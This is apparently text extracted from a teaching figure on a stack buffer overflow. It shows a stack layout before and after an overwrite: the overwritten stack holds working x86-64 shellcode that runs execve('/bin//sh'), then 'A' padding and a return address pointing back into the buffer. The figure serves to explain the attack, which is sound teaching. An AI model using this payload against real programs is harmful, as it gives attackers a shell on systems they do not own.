 0x7fff008b9070
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Sv. BP c0 90 8b 00 ff 7f 00 00
Retaddr d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
0x7fff008b9070
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00